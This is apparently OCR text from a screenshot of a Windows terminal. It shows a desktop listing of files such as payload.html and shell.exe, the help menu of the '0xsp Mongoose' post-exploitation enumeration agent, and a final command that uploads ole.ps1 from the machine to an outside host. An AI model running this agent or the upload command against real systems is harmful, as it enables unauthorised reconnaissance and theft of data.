 Applications Places System
EN Sat Aug 17, 19:49
Terminal
File Edit View Search Terminal Help
07/25/2019  02:20 PM        35,296,880 Firefox Setup 32.0.2.exe
07/11/2019  09:05 PM    <DIR>          ghidra_9.0.4
07/11/2019  01:57 PM            11,776 imageres.dll
07/05/2019  04:19 PM             1,444 Invoice-FinTech-0900541.lnk
07/05/2019  04:15 PM             2,226 invoice.lnk
07/05/2019  04:15 PM             1,996 invoice2.lnk
07/16/2019  09:52 AM    <DIR>          io
07/10/2019  03:26 PM       166,190,448 jdk-12.0.1_windows-x64_bin.exe
08/05/2019  04:03 PM        40,830,464 mysql-essential-5.1.61-win32.msi
07/16/2019  09:03 AM    <DIR>          New folder
07/16/2019  09:06 AM    <DIR>          New folder (2)
08/05/2019  11:34 AM                 0 New Text Document.txt
07/05/2019  04:15 PM               944 New.ps1
07/08/2019  10:47 AM    <DIR>          office
07/05/2019  04:19 PM               631 ole.ps1
07/05/2019  03:20 PM            99,616 payload.html
07/11/2019  02:44 PM    <DIR>          Polris
03/24/2019  03:05 PM         2,196,016 Procmon.exe
07/11/2019  11:58 AM    <DIR>          psiphon3
07/08/2019  04:54 PM             3,697 ReadMe.txt
07/05/2019  08:20 AM             3,259 sc.ps1
07/02/2019  11:33 AM             4,533 sensorsettings.ini
11/23/2012  02:54 PM           216,640 setup.exe
07/03/2019  08:46 AM           715,983 shell.exe
08/05/2019  04:43 PM           104,474 template.pdf
07/08/2019  09:30 AM           119,600 Windows-KB841290-x86-ENU.exe
07/05/2019  03:58 PM                 0 wordfile.txt
35 File(s)  2,480,300,731 bytes
14 Dir(s)  29,466,013,696 bytes free
C:\Users\LawrenceAmer\Desktop>64.exe -h
64.exe -h
Usage: C:\Users\LawrenceAmer\Desktop\64.exe -h
[!] ------------------------------------------------------------------
-s --Enumerate Active Windows Services , Drivers  ..etc .
-u --Getting information about Users , groups , Roles , Releated information .
-c --Search for Senstive Config files Accessible & Private stuff .
-n --Retrieve Network information,interfaces ...etc .
-w --Enumerate for Writeable Directories , Access Permission Check , Modified Permissions.
-i --Enumerate Windows System information , Sessions , Releated information.
-l --Search in Any File by Specific Keywork , ex : agent.exe -l c:\ password *.config.
-o --Connect to 0xsp Mongoose Web Application API.
-p --Enumerate installed Softwares , Running Processes, Tasks .
-e --Kernel inspection Tool, it will help to search through tool databases for windows kernel vulnerabilities
-x --Secret Key to authorize your connection with WebApp.
-d --Download Files directly into Target Machine .
-t --Upload Files From Target Machine into Mongoose Web Application API.
-m --Run All Known Scan Types together .
C:\Users\LawrenceAmer\Desktop>64.exe -t ole.ps1 testtesttest234.com mowin32
0XSP MONGOOSE